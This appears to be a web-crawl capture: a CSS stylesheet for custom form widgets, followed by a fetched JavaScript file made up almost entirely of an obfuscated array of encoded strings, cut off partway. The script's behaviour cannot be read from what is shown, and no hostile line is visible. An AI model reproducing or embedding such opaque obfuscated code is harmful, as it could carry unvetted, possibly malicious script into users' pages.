	white-space: nowrap;
	overflow: hidden;
	border: 1px solid #777;
	margin: 0 0 0 -1px;
	padding: 0 10px;
	line-height: 28px;
	height: 28px;
}

/* scrollbars */
.jcf-scrollable-wrapper {
	box-sizing: content-box;
	position: relative;
}
.jcf-scrollbar-vertical {
	position: absolute;
	cursor: default;
	background: #e3e3e3;
	width: 14px;
	bottom: 0;
	right: 0;
	top: 0;
}
.jcf-scrollbar-vertical .jcf-scrollbar-dec,
.jcf-scrollbar-vertical .jcf-scrollbar-inc {
	background: #bbb;
	height: 14px;
	width: 14px;
	left: 0;
	top: 0;
}
.jcf-scrollbar-vertical .jcf-scrollbar-inc {
	top: auto;
	bottom: 0;
}
.jcf-scrollbar-vertical .jcf-scrollbar-handle {
	background: #888;
	height: 1px;
	width: 14px;
}
.jcf-scrollbar-horizontal {
	position: absolute;
	background: #e3e3e3;
	right: auto;
	top: auto;
	left: 0;
	bottom: 0;
	width: 1px;
	height: 14px;
}
.jcf-scrollbar-horizontal .jcf-scrollbar-dec,
.jcf-scrollbar-horizontal .jcf-scrollbar-inc {
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	background: #bbb;
	height: 14px;
	width: 14px;
}
.jcf-scrollbar-horizontal .jcf-scrollbar-inc {
	left: auto;
	right: 0;
}
.jcf-scrollbar-horizontal .jcf-scrollbar-slider {
	display: inline-block;
	position: relative;
	height: 14px;
}
.jcf-scrollbar-horizontal .jcf-scrollbar-handle {
	position: absolute;
	background: #888;
	height: 14px;
}
.jcf-scrollbar.jcf-inactive .jcf-scrollbar-handle {
	visibility: hidden;
}
.jcf-scrollbar.jcf-inactive .jcf-scrollbar-dec, 
.jcf-scrollbar.jcf-inactive .jcf-scrollbar-inc {
	background: #e3e3e3;
}

/* select */
.jcf-select {
	display: inline-block;
	vertical-align: top;
	position: relative;
	border: 1px solid #707070;
	background: #F2F2F2;
	margin: 0 0 12px;
	min-width: 150px;
	height: 38px;
	}
.jcf-select select {
	z-index: 1;
	left: 0;
	top: 0;
}
.jcf-select .jcf-select-text {
	text-overflow:ellipsis;
	white-space: nowrap;
	overflow: hidden;
	cursor: default;
	display: block;
	font-size: 16px;
	line-height: 38px;
	margin: 0 35px 0 15px;
}
.jcf-select .jcf-select-opener {
	position: absolute;
	text-align: center;
	background: #fff;
	width:40px;
	bottom: 0;
	right: 0;
	top: 0;
}

.jcf-select .jcf-select-opener:before{
	display: inline-block;
    padding-top: 2px;
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;	
	font-size: 24px; 
    content: 'arrow_drop_down';
	vertical-align: middle;
	
}

body > .jcf-select-drop {
	position: absolute;
	margin: -1px 0 0;
	z-index: 9999;
}
body > .jcf-select-drop.jcf-drop-flipped {
	margin: 1px 0 0;
}
.jcf-select .jcf-select-drop {
	position: absolute;
	margin-top: 0px;
	z-index: 9999;
	top: 100%;
	left: -1px;
	right: -1px;
}
.jcf-select .jcf-drop-flipped {
	bottom: 100%;
	top: auto;
}
.jcf-select.jcf-compact-multiple {
	max-width: 220px;
}
.jcf-select.jcf-compact-multiple .jcf-select-opener:before {
	display: inline-block;
	padding-top: 2px;
	content: '...';
}
.jcf-select-drop .jcf-select-drop-content {
	border: 1px solid #707070;
}
.jcf-select-drop.jcf-compact-multiple .jcf-hover {
	background: none;
}
.jcf-select-drop.jcf-compact-multiple .jcf-selected {
	background: #e6e6e6;
	color: #000;
}
.jcf-select-drop.jcf-compact-multiple .jcf-selected:before {
	display: inline-block;
	content: '';
	height:4px;
	width:8px;
	margin:-7px 5px 0 -3px;
	border:3px solid #777;
	border-width:0 0 3px 3px;
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865483, M12=0.7071067811865467, M21=-0.7071067811865467, M22=0.7071067811865483, SizingMethod='auto expand')";
}

/* multiple select styles */
.jcf-list-box {
	overflow: hidden;
	display: inline-block;
	border: 1px solid #b8c3c9;
	min-width: 200px;
	margin: 0 15px;
}
/* select options styles */
.jcf-list {
	display: inline-block;
	vertical-align: top;
	position: relative;
	background: #fff;
	line-height: 24px;
	font-size: 16px;
	width: 100%;
}
.jcf-list .jcf-list-content {
	vertical-align: top;
	display: inline-block;
	overflow: auto;
	width: 100%;
}
.jcf-list ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.jcf-list ul li {
	overflow: hidden;
	display: block;
}
.jcf-list .jcf-overflow {
	overflow: auto;
}
.jcf-list .jcf-option {
	white-space: nowrap;
	overflow: hidden;
	cursor: default;
	display: block;
	padding: 5px 15px;
	color: #656565;
	min-height: 14px;
	height: 1%;
}
.jcf-list .jcf-disabled {
	background: #fff !important;
	color: #aaa !important;
}
.jcf-select-drop .jcf-hover,
.jcf-list-box .jcf-selected {
	background: #e6e6e6;
	color: #000;
}
.jcf-list .jcf-optgroup-caption {
	white-space: nowrap;
	font-weight: bold;
	display: block;
	padding: 5px 9px;
	cursor: default;
	color: #000;
}
.jcf-list .jcf-optgroup .jcf-option {
	padding-left: 30px;
}

/* other styles */
.jcf-textarea {
	border: 1px solid #b8c3c9;
	box-sizing: content-box;
	display: inline-block;
	position: relative;
}
.jcf-textarea .jcf-scrollbar-horizontal {
	display: none;
	height: 0;
}
.jcf-textarea textarea {
	padding: 8px 10px;
	border: none;
	margin: 0;
}
.jcf-textarea .jcf-resize {
	position: absolute;
	text-align: center;
	cursor: se-resize;
	background: #e3e3e3;
	font-weight: bold;
	line-height: 15px;
	text-indent: 1px;
	font-size: 12px;
	height: 15px;
	width: 14px;
	bottom: 0;
	right: 0;
}
.jcf-textarea .jcf-resize:before {
	border: 1px solid #000;
	border-width: 0 1px 1px 0;
	display: block;
	margin: 4px 0 0 3px;
	width: 6px;
	height: 6px;
	content: '';
}

/* number input */
.jcf-number {
	display: inline-block;
	position: relative;
	height: 32px;
}
.jcf-number input {-moz-appearance: textfield;}
.jcf-number input::-webkit-inner-spin-button,
.jcf-number input::-webkit-outer-spin-button {-webkit-appearance: none;}
.jcf-number input {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #777;
	padding: 3px 27px 3px 7px;
	margin: 0;
	height: 100%;
}
.jcf-number .jcf-btn-dec,
.jcf-number .jcf-btn-inc {
	position: absolute;
	background: #aaa;
	width: 20px;
	height: 15px;
	right: 1px;
	top: 1px;
}
.jcf-number .jcf-btn-dec {
	top: auto;
	bottom: 1px;
}
.jcf-number .jcf-btn-dec:hover,
.jcf-number .jcf-btn-inc:hover {
	background: #e6e6e6;
}
.jcf-number.jcf-disabled .jcf-btn-dec:hover,
.jcf-number.jcf-disabled .jcf-btn-inc:hover {
	background: #aaa;
}
.jcf-number .jcf-btn-dec:before,
.jcf-number .jcf-btn-inc:before {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	top: 50%;
	left: 50%;
	margin: -6px 0 0 -4px;
	border: 4px solid #aaa;
	border-color: transparent transparent #000 transparent;
}
.jcf-number .jcf-btn-dec:before {
	margin: -1px 0 0 -4px;
	border-color: #000 transparent transparent transparent;	
}
.jcf-number.jcf-disabled .jcf-btn-dec:before,
.jcf-number.jcf-disabled .jcf-btn-inc:before,
.jcf-number .jcf-btn-dec.jcf-disabled:before,
.jcf-number .jcf-btn-inc.jcf-disabled:before {
	opacity: 0.3;
}
.jcf-number.jcf-disabled input {
	background: #ddd;
}

/* range input */
.jcf-range {
	display: inline-block;
	min-width: 200px;
	margin: 0 10px;
	width: 130px;
}
.jcf-range .jcf-range-track {
	margin: 0 20px 0 0;
	position: relative;
	display: block;
	height: 10px;
}
.jcf-range .jcf-range-wrapper {
	position: relative;
	background: #e5e5e5;
	border-radius: 5px;
	display: block;
	margin: 5px 0;
}
.jcf-range.jcf-vertical {
	min-width: 0;
	width: auto;
}
.jcf-range.jcf-vertical .jcf-range-wrapper {
	margin: 0;
	width: 10px;
	height: auto;
	padding: 20px 0 0;
}
.jcf-range.jcf-vertical .jcf-range-track {
	height: 180px;
	width: 10px;
}
.jcf-range.jcf-vertical .jcf-range-handle {
	left: -5px;
	top: auto;
}
.jcf-range .jcf-range-display-wrapper {
	position: absolute;
	min-height: 10px;
	min-width: 10px;
	left: 10px;
	right: 10px;
}
.jcf-range .jcf-range-display {
	border-radius: 5px;
	position: absolute;
	background: #888;
	width: 10px;
	height: 10px;
}
.jcf-range .jcf-range-display.jcf-range-min {
	margin: 0 0 0 -10px;
	padding: 0 0 0 10px;
}
.jcf-range .jcf-range-display.jcf-range-max {
	margin: 0 -10px 0 0;
	padding: 0 10px 0 0;
}
.jcf-range.jcf-vertical .jcf-range-display-wrapper {
	left: auto;
	right: auto;
	top: 10px;
	bottom: 10px;
}
.jcf-range.jcf-vertical .jcf-range-display.jcf-range-min {
	margin: 0 0 -10px;
	padding: 0 0 10px;
}
.jcf-range.jcf-vertical .jcf-range-display.jcf-range-max {
	margin: -10px 0 0;
	padding: 10px 0 0;
}

.jcf-range .jcf-range-handle {
	position: absolute;
	background: #aaa;
	border-radius: 19px;
	width: 19px;
	height: 19px;
	margin: -4px 0 0;
	z-index: 1;
	top: 0;
	left: 0;
}
.jcf-range .jcf-range-mark {
	position: absolute;
	overflow: hidden;
	background: #000;
	width: 1px;
	height: 3px;
	top: -7px;
	margin: 0 0 0 9px;
}
.jcf-range.jcf-vertical .jcf-range-mark {
	margin: 0 0 9px;
	left: 14px;
	top: auto;
	width: 3px;
	height: 1px;
}
.jcf-range .jcf-active-handle {
	z-index: 2;
}
.jcf-range.jcf-focus .jcf-active-handle {
	border: 1px solid #f00;
	margin: -5px 0 0 -1px;
}
.jcf-range.jcf-disabled {
	background: none !important;
	opacity: 0.3;
}

/* common styles */
.jcf-disabled {background: #ddd !important;}
/*.jcf-focus, .jcf-focus * {border-color: #f00 !important;}*/

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ardeen.js
body_size: 37302
content:
var _0x1466622c=['nuG+W6NdKq','w8o6W5KvWOu','DmofW6dcICkO','dcfArmog','mCoOWOVcRha','W6G1W6VcK1C','FCowaSk/WR8','nq8DW4xdRW','bNxdQCkCW5S','W7bwwg4L','DSkNjmkDiW','gZBcSs7dOq','CConW5BcJmkR','culcVbNdVa','W5jDvK4l','h1FdUSkpW6O','DmonW6JcKSk3','Emo5orXm','ACoLpWLB','ACkafSkudG','nGXVyCog','W4jzg3/dSa','eY/cQJJdGq','vSogl8kmEW','l8k0WQFcSmkF','oSoOWRHPW74','W6P8o13dMW','uu1fmmkn','F8oJWRpcHa','W7etWRX5v8k1Cq','rSoYWRexWPO','W7JcJuhcUIS','WQVcV8oeW6hdGa','WOlcQmo2W5VdUG','kmkHW5XKWOW','WOixW4ddRcS','WOBcICoPwCko','W5hdLdKhma','sYNcV8o2WOS','WQJcP11ddG','BSoHW6fcW7q','WQ7dNfmBla','WOBdOJijgG','m8kPW5NdVCo8','W6RcQfNcTYm','x3pcI8k4WR8','W5D6jeVcNq','W5HncwVdGG','W4VcVvqsjW','yrznWQRcJmodj8ktbCkjW5SM','wuDcpCkK','W55SB0Sj','W4xcUspdOmoK','imo+W7WhhW','b2VdU8kIW5S','WOtdPehdTdW','b8oLW6StnG','qtSYFmkw','ySkVkCkgmW','raHsWQSN','p8otWPBcNW','vq7dUsBcUCkbWQFcSSk+ha','xmopWPVcOqe','euhdGfHQ','zafQWQS1','m8kuWOtcKSkS','wSo6WPncWP8','hwRdOmksW5G','e8k7W7NcTmof','ESkjj8k+la','C8kRW6T5zq','yG9zWRCV','WRZcOfSVwa','W6ZdHd/dPSkw','p0NdTCoBFSoZzmovWP8','tSkDW65BvG','lNdcVvhcLW','WRRdVdS7bG','hCozWRFcLu0','vfFcSSk8W7q','vgddPZVcJG','WPVdT1aTeq','wb7cI8oqWQ8','WP8hnHlcGa','t8o+W6q8WQa','WQBdH0G9ma','rYjvWRiB','E8o6W7HmW7K','W4RcHIRdMmoH','WONcRmoEwCoq','o8oJWR5/W6q','WRqEWObJha','WQdcImokzSk/','BSkGWO/cLmkz','W750aGm5','n3xdKNPS','h8o8WQ/cVe0','WRBcGmotw8kJ','hLpdVffz','m8o4WRBdLh8','DW4dW5/dHW','FCohW6VcG8k+','WQS5WR4eWRC','DXRcQSkZWRG','jCoRWOhcRv0','tSkok8oiBa','W7dcOan7BG','W6NcRt7dQmoj','W5FdNcBdRmkR','W6ZcKCkhfCoj','W4ZcR1NcJt8','WRFcN8oxqSkH','wmkkgCktgW','W77cOG99CG','guBdG8kkW6y','W4VcHcFcSIe','pqNcKa7dPa','bSoDWOHkW6O','gdZcUcJdGa','W4ldJcJcI8kC','WRFcNCoswmkV','WOJdQhZdVHi','WP7dR1xdVHa','WPRcH8ojrCkp','WPBdOuldOXG','fmkbW6pdJSof','axdcH17cOW','hxu4W4tdQq','gSkvWOVcPSk4','uComW4WVWPW','W5T5EgKd','DYBcVmoxW5O','nKxdPN10','vh/cV8kVWOa','C8o5m8oIFW','xddcTCoYWPy','W4RcTNVcQsu','qY9eWPVdNa','W6ZcRv/cJWS','aNNcPx3cHq','W4xcGWRdG8oi','W7ldTI/dV8kE','b8o4W6aana','fSo2W4JdK2u','mSohW6eCaW','W5VcJeBcTtC','W77cQalcL0i','W55ruN08','BmoYW7PgW4S','cSoEWOpcO1e','WPWFlaJcJW','W7T6gxeq','WQpdNcq+gW','W4JcGemPfq','dCoMWQJcOL4','n8o+W6WqWRS','kKpdSwf9','u1dcLSoOha','BCoDkSkFCG','E8oPWQxcGYi','l23cNulcHa','W7BcJWFdMCoH','q0Lsjmku','W4KYW5tcU24','W4jPdra9','ouS6W7tdIG','WRNdJdSYhG','WPZdPLFcGae','imkKW6LbWOq','ocRcNZNdNG','vr3cU8oqWOy','W6lcQbLLBq','WR/cG37cJrVdP8ok','W7tcQSk+f8oy','WQddSKSRhG','tJFcU8oMDG','W5xcNGNdGSo/','C8ooW6O9WOu','WRZdV289ia','W4pcT8k+cmon','xN3cTCkOWPS','WPykoHBcHG','obXfvmk+','W7jNzfyF','vHq2zCkW','BCo9W5eEWRK','dSoJWR58W6m','qbrSWP8l','C8okgCoIeG','W5dcJcukDW','t8owbIP7','kLddVv5z','jSogW7Caea','uCknW5biva','WOZcJ8o0W4/dOW','iSoUWOFcV10','oSoKWRr4W7C','f8odW6tdT8o9','B8oAW7pcHCkI','W7dcKSkfpmoy','W6VcINK5aG','c8kTWQTTWQO','WQmRlbRcIG','W6xcMSkDi8op','DmomWOhcJZ0','WRlcP8oqtCkQ','W6mPW6VcLeW','qIDeWPldQa','WQ7dVdm4gW','A8kHW4H7qW','gfm5W47dRW','W4vPhqeY','WORdLCoSW5xdJG','fMldQ8kmW40','W4FcHJbfFG','WO0nWQOFWO0','CmoYW4exWR0','ySoJW71nW7O','W4tdLbBdOCku','W6RcJSkCimoz','W5ddIcJdQmkf','rqv4WRVdVa','ESoyW7jCW5q','efVdVwPu','emkbW6HyWQW','W7BdMJpdQSk+','W6HKEhGf','W5RcVv5ckG','lSo6eSk2Fq','DSkNWOPfi8kbW44bW6W7','dNJcMv/cVW','W4KiW6VcOM8','EWDoWO8+','CCoPW616W4a','WP7dVvddRdW','E8ocW75kW7S','zt7cQ8oGwW','EqNcTSoCWQC','WRNcJSoZW6BdOG','katdJSoAWQ3cPd01W5Sk','omoTW4PdWOy','emoyW6KNoG','aNNdUmkBW48','wCo7rszI','BHe3W57dLq','mx/cOuxcUG','yJpcQ8oFWQ8','qZlcGCo9CW','nq88W7/dSq','WRZdMKq7ha','W4tcVe81ha','W6lcM3iina','b1tcQgdcSq','qXqYDmk6','WPxdPfipgG','CmovW7BcN8kZ','WOpcLmkVW63dRa','wmoAW5CZWO0','ECkkkmk7aq','qmkopmoPwq','vmogmmklAW','xW/cG8oXWOO','WQG4WRuIWRC','t09gi8k8','ESk5nmopwa','rSouWOBcUGq','aSo7W7mDna','zJSvsG','dSoDWOxcS3m','BSkQjCkFja','cmoIWRhcSvu','FcTCWOKd','sCoLga5h','r8k4W50c','wZHaWRddQG','WOJcP15y','pqpcIqRdOG','W4JcJCk9fmoD','WO07csFdRq','WQNcKCovW4VdSq','W4BcS8kWm8o5','pdNdHuFdOa','W5/cHvdcTIS','yXtcS8orWQS','W6xcKsD+BW','W4HonJuW','WP8Fpa3cQq','W74MW7BcJ10','k8oPWRP0W7a','W4yQW7RcN1i','FCo5W6rtW7i','WQBcICoBsmkb','W4qQW5/cThi','bmohWPCboq','Ea/cUSoPWQO','W5XYA33cNq','W4XXaXaM','EGq9W5NdMW','oKxdJmkPW6C','W4KTW5RcVwa','WP98z00R','mmo9WQrPW4i','W6JcOrZdKSo5','W6bzqLddMW','l8o2W48tbG','BCkMaSkLba','dcf/umoq','y8oqWQhcQXO','i8oIW5Craq','dmosW5m1la','W6hcSJRdO8oF','WPavWQWhWQa','CCo6d8k1tq','W5Phh1/dUq','W4lcU0anmG','WOtdKhuLoq','WOH6Ec7dNW','o3NdLKLB','vSolW486WOe','W7v5Fxeq','ws7cMCo6ta','zJe2qSkb','WPLiy1tdNa','CsKMW6ldGq','fgBdUCkhW5m','FSoaW5anWQu','tgRcRCk6WP0','W5/cOYdcI0i','W6xcUXT7Bq','WO3dGwNdHJW','W7lcSmkhk8oV','WR3dM1ldOSkG','CbhcOCoBWQa','WRhcR8oRW5RdOW','WP7dUe0Dpa','hIvAvCol','WO11yKVdGa','W6hcPJ7dQCoc','gCkNWPFcU8kI','b07cOglcHG','WOlcMSodzSkY','pwVcU0hcLW','W6VcM1G2lW','g8o7WOZcVfW','o8oHWOGxW6m','W6q5W6lcHvq','fc/cTZddLG','hwqVW5RdUq','eGBcSd7dGG','WPOwW4JcTw7cQxm','WQlcGCosqCk6','WPtcMJ3cMse','uCkDmmkKWO8','WQCAWPCuWOW','kSkUW4RdRmo2','tIDoWOOu','W6tdVeVdJH4','DSo4c8kzWPG','iSonW4WudW','FJCbFmk9','WRBdMcucwa','W71KCgu5','W6hcImknnCoj','f8kUW6VdJ8oY','smouW4qLWOe','W7VcNtdcRse','gmo4WQxcTK4','WRddGuSNea','WPikWPGjWO0','aSodW7WZba','uSoQksG2','WP8DkXpcGG','WRVcUaW6pG','qgBcQ8kMWPC','Amo5iGrl','WRFdN2WGiG','W4jSabyS','W6LJChGE','CCkJl8omDW','xYNcMCoGFq','WPxcQ8k6W5tcMa','rConW5HNW5a','W6pcQJNdSmoC','WRFdG24WpW','WRdcH8o5wSkz','WQmWWPrFxa','WPFdKxy9nW','wmkxg8kxeW','W6BcKfdcPqe','xCksW4Tqvq','pxPsfG','vdjVWPFdRq','W41FdtG1','u0BcRmkbWR8','W67cNdFcUI4','W7VcS33cGsC','CmkxpCkceW','tmkDW49nrW','p2FdTCk+W78','oCkPW4hdQmo8','WPe+WQbFDq','axaOW63dRW','w8ohWRJcUbC','eKCRW5NdRq','awCZW4/dOW','qtj/WRJcTW','jmksW4rWoq','W5FdGt3dSmkC','WRhcNCooqCkP','ESkPlmoPAW','uqSJBmkW','f1JcMxb1','rcNcP8oJBG','wSkimmokFG','vmo3cGbj','W7RcJmkikSof','v8obW6ulWQK','wvbhgCkg','W75Uch3dOq','vCoKWOVcIHK','FmoVW6LDW7u','oSocW5zSW6a','CCkMm8oqAa','rZfcWOddJW','d8oRWRP2W74','W7TfbWGM','BSkIn8ouEW','EmkMnCopEW','pqv8umoQ','W5/cTsDgxG','WPJdHMaKgW','w8obbcHo','WOO8WQ9+yG','W7HerK0h','W43cUmkxpmox','W60XW6dcPK8','WRVcH8oDvSk9','yqZcUmo6Aq','WOeqlWRcIq','EZxcKSokWRK','WRJcHmovwCk8','W5T0fGGn','zZGGiCoE','WQ1mytVdGG','nSoNW5uBaq','owSOW5xdNW','WQb7x1JdJa','qCoFlmkoDG','bJnCxmoi','W5P1aNNdVG','dSkcWOBcS8k/','h8oGWRdcONm','uLjZfSka','l8oPWO7cK3u','cepdGmkrW5W','W596AWddUG','wxpcKCovW6e','pqtdUCokdq','WOuXWRruqG','W4BcNCkffSoH','W4ldVSkSomosyCk2W5f4W5PVWOBdGq','WQCnocxcQG','W5JdVcexpG','W6z9B3aj','euGqW4VdOW','CrVcSCoEWQK','W4nqbwxdOq','W6LMC3Kf','bCk0W6nlWO4','W7VcRW13eW','b2mOW5/dSa','t15mmmkw','hxNdQCkhW5a','W7ZcPqtdNmo6','W6bOm2xdUW','mSkwWRpcTSko','AgxcNCkaW6e','nSkPWQJcGmkI','pxRcMeBcMa','WP/dRetdQWa','Ac3cRSo3WQm','WRlcNmonwmkZ','bhCuW4NdLG','WOhdMxmbpa','WQhcL8oqW4/dSG','zJxcN8oeBa','W6PohWddUW','Emk+nmomAW','W5RcLsDazW','v8kgcSoUFG','d8o/WQtcO1G','gLxdJSkLW58','qgxcR8kRWPK','qwdcS8kJWOW','tehcRCkbWPS','W7JcPrfKBa','bSk9W47dNmkA','uSookSkOzG','amoLW702jW','vmoqcSkteG','fI9lumoj','hKZdGmkzW74','fdRcLCoYWPy','WPihjrlcGG','wmogW5BcGmkD','W744W6/dUwm','td59WOKd','W6xcHJXuzW','u8o9W6lcVCkn','WP13z0xdKa','nghcMSkeWQm','FZm3W7/dNW','pL/dO1Dv','W6Xvnsa/','F3FcKmklWQi','vvfkoSkg','i8k0W43dOCoN','dCodW700iG','WOCqhG/cGa','FmoCoGfb','hZVcRchdNG','gmoFW4hcPmki','CISYW43dHq','WQtcRSowtCkz','W57cHuewiG','W45EeGG4','WOxcUaKEiW','WOSSWPeVWO4','W7lcJKxdGSos','uCo+WPHsWOG','W4mfW4VcLNe','AcVcT8oAvW','W4xcKvdcQIK','FedcK8kdWOW','rmoqWPFcPbq','tK4LWQ3cSq','aLxdP1fq','W48oW77dUxa','nSoKWPXRW6m','sSo6bSkhWQS','dmooW7S/mW','WOupWP4vWPS','tMRcRSkHWOG','WOZcNSoVW6tdGG','d3NcRfFcSa','W4vScv/dVW','p1y0W5JdMa','n0VdUgy','W5ddMc3dVCku','x1tcJCkOWOK','mmo5W50xeW','DW54WPtdTq','WOmOWQb9zG','WQxcHSosxSkT','u8oVrCo3wG','uI0AW7JdJW','zqn+WRtdLG','bmoyW4SxiG','d8kUW6bGWRe','tHNcNmkZWQO','hgFdQSkpW5W','WQ/cQmopW63dMq','za5wWQ4U','lmo0WQ8TqCornmorWRPJ','q8oufCkuAW','b8o8W6pcPSkdxSog','WQeejWNcQq','qCkea8kJnq','W7qzW6BcOh0','zmo2WR7cIsq','W4b1aZG6','wmobaSkUWQ4','W4hcNL7cOt0','bmkyW53dOCo9','W4JcIXtcIY4','l2tcHLFcPW','WQ/dKxldJWi','CSokgSkkWP0','ESkWW7Lpoq','dMJcI0pcTq','mSkQtmoTxJntpmobW7y','W51qf2BdTq','WOjUbXf5','EYD1WOq7','x8o6W4pcRCkF','vmkbfmkqaG','AqDcWRCU','vCo7W59tW70','W6XshJ8Y','WQJcNCoZW5FdUG','imkpW4fCWOG','W5H2gbCO','shFcRmk2WPO','y8ofW6VcMmkW','Fmodp8oWWOO','FZD5WQSN','WRxcHCoWtCkb','hhu6W7BdSG','qYBcKmoqWQy','pmoNWQXOW78','qXeTW6hdUW','o20wW73dLa','jSoCW5y2wW','mSkeW59zWPW','emk+WOBcHCkB','c0hdUSkrW6m','W7ldRcxdJ8k3','o0SLW7RdGG','W4TlfwRdHW','zWflWRq7','W6ldOr/dKmkP','lMtdPMnr','AmosW5yXWOK','vCoCW7qAW6i','wrSyx8kV','W74oW7BcHMq','WRFcUaKEFa','WPZdNdiJba','gSkgemoOeq','kSowW5qWtG','oCkHW5/dRSoY','sI/cMSo1BW','Fmo8W6zkW6y','WP7dHMWPnW','zCo8W7bgW7W','W7lcL8kop8oB','DmocW6ZcNSkW','gSk5nmoGrq','WQ7dJgtdQri','Ed7cOmo3WQG','W6tcNxiwaG','DCkOj8ovyq','sdNcTmoPWOq','qSoVWRq6pa','tJNcISoP','yrnkWQxdR8kXeCkyj8k4','W7q5W5NcMMy','m8kVW4JdUmoW','ESoQlGbm','uCowlbDv','ESk3pmkDja','vmoaWQBcOri','kapdHmkdWO3cOYa9W4S','WRBdMcfOqCkqW5ddL045W6RcVG','yx52lmkR','j8ohWQFcK3m','bslcHYJcQW','oCk4W57dTCoE','ESoAomkCWOi','cSkkWQJcT8k8','gCkLWRdcLmk/','e8oDW7SOiG','ECo3W43cHmkX','WOxdNNm/pW','CSoMpafy','dmkgW797W6i','W6zZatlcRq','W7FcM8kvi8o/','oZZcUCoBvmoZta','tqC3E8kI','iu7dM8kTW6C','WQxcICoCwCkV','WRiEWOH7uG','W6JcPbPPEq','amkYi8o/oq','A8oIkGzo','W4RcJGxdLSo/','W4ddMt/dVmks','W4xdGIBdP8kw','FrXbWRq6','WOJcMZ/dNCob','WPOVnHxcHa','WP7dKweRiq','oYVcPZZdHa','W7npW4SNbmoHvMBcUmkUW7lcKW','WOZcUHFcNqFcGCor','WQBcR8opW4BdVG','WPioWPKDWQK','W5xcRJK9iW','e0ddThPi','WP5JELBdQW','W4n4hrW3','tCoQW4vDW5G','W5pcQL3cQKG','pLBcUfJcUq','W4ldV8kRnCk/fSoSW4L5W5C','W73cTqPRza','xXy+t8ko','gJq8W7ZdNa','WOazWO4bWO4','W6rgj1tdLa','W67dNb7dI8kx','xCkObSoIzW','m07dLmkWW74','WRZcISocACof','mcNcQI/dPq','W7dcGG7dTSoN','yCooW4XiW50','W7GZW7ZcNeK','wZhcI8oLDG','umocugTN','b8kFWOdcVCk5','WQ/dVcqGcG','W4fmhGy1','W5qBEvy7','iGD8DSoa','smobW7i+WO0','zmoggsbz','WRVdKNi3','WQNcJf8xgq','W7L4zNCb','WQNcHCo5w8kZ','c8kxW6xdTmoZ','gSoGWRlcS1O','xSosW5qPWPK','WPpdJLCmdG','yNvrhmkG','W7JcGJ7cSYG','ohTOgSk5','af/dUNzP','WRlcIKtdJIe','l8ofWP9CW7S','W4ldUCkJx8kDeSoZW5nJ','DmkGpmkgma','WRiKWReDWRK','AWBcK8otWRy','WRZcG8otx8kU','W6bVyhyl','omo5WQP7W5K','gCoSW61TW50','wmotW4qzWOS','C2LHomoG','ngRcN1ZcQW','W67cPY7dT8or','WO/cJmomW4xdRW','rtDpWOldKa','WPXyyMldQq','WR8dq1ddVW','zrK3W4ZdMq','WO9HELldNq','y8o0W5FdGYS','tmkCW5SnWOhcHv4+wdnoWOq','DCo8cdDf','WRtcJSoGW67dOa','rJxcV8o+Cq','WOSxWQb+Fa','DCo9W64yWRG','n8kAWQXgoq','wmoDoCktFq','hmovW5WZwW','W6X3mvZdSa','C8oNW6zdW7m','WQ/cUSohW4ZdVG','W7bLE2Wb','gmkPW4ldQCo+','gSkHWPVcU8kZ','nmo0W7Waea','v8kjW7LoyW','W5LZpHCQ','a8kTW6fRWR0','smkjW5rCuq','uw8hW53dLq','WPewuZpcHW','W5XsF3Or','W4jXCv8p','W6dcNdFcTW8','oGbRuSoX','W77cQd3dT8oF','l8kLW7riWOm','zqfzWRe0','W4JcPb/cMa','W7dcGt/cSY4','hshcVsJdGq','cZxcPWpdNG','g2u+W77dJq','AmoAgmkpwW','gsRcUcldGW','sG3cKItdNW','W6/cJMuDgq','wLzljmkc','rHZdLq','hmohWOXlW7a','W5lcUSkVfSoV','bxKPW4RdOq','attcTtZdGG','j07dI8kTW7e','ymooWRhcRIe','iCkJW57dVSoS','C1ZcMCkk','WOS+WRejWPu','W7VdOXdcQbK','Ab1AWQKG','WQniz3NdQW','W7SeW6NcGJ4','WOezoq/cHq','W5BcKbLLbG','vXmYBSkY','FSkdamkxma','uSkgW4XGWOO','WPzaW5zXxW','W5/cOdNdOmkI','W6LTFhSa','AmkOiSkcha','a3uZW5BdVa','WPqplXJcIG','fZ7cNs/dPa','W750cMVcIa','bSorW58Ngq','y8ohW59OW4m','WRmLWRqFWOW','WPJcUMuUfW','W53cQSo1y8km','acNcJYpdGq','mmkbW5DKWOm','W5BdNYVdQmkb','ctBcVYxdMG','WRBdGgG+pq','WQFcNvZcUai','ySoWW7PDWOO','wdzvWPFdJG','W7JcHeZcUIO','zSkJeCk4Bq','hJ58qmos','z09dp8kh','uSklfCk0dG','e03cQMdcUq','Cretrmku','amk5W7SHeW','Ewn9WQma','W6box3hcTa','WQFcM8oxsCkT','WOFcJSozACk8','W7SgkctcGq','urhcQ8oVWRe','WQqApXlcHG','hmo+W7pdH8ot','t8kDiSklla','CJaYW5xdUW','DSozmCktCW','WQZdGdGGbG','W7BdNXtdP8kU','zCoJWR/cJYy','W7NcSYTJtW','ESkkpmoVrq','BMRcMCk+W6e','W4bEpH4Q','W6OxWR8GWPO','pSkMW5xdS8o3','W4xcL8kidSom','yCokmCkiWRS','W7z5Ehik','dmouW6OOiG','CCoCW6XUW7u','W5/cHIzwsq','FCkxW6TcwW','WPOcWPPuuG','WPddUI8YeW','WOzRF0BdIG','WRZcP8oEvmkN','WOWuWPODWOa','W5T1aKldNa','Emk+nmomEq','WPGzpblcJq','DCoBW4eUWPO','W6LZp0hdGq','W7tcQJ7dQCok','uSorW5GZWPG','smkDW7zdzq','FtHHW6RcTW','v8kah8k2aG','imkkW4rmWOe','W6NcSGPLza','WOe0WRTAEa','W7RcL8kiiSof','tCkgfmokFG','WP9vWP3dPZldSuxcJCoIW75mWPm','k1tdISoMW6G','saNcVmo5EW','fCo5oSk4WOi','W4ZcI349wa','p8khW4DAWO8','mCkIW7RdQCo+','W4ZcJHhdOmoo','W71WjrGz','bmoMWQlcVua','r8kyj8okAa','ySkapSklwa','eZRcQspdKG','hNhdT8kcW4y','F8oIjajv','WRldNY06gG','W6Pxat0e','ECkHj8ofzW','z8ocWOxcRX0','WO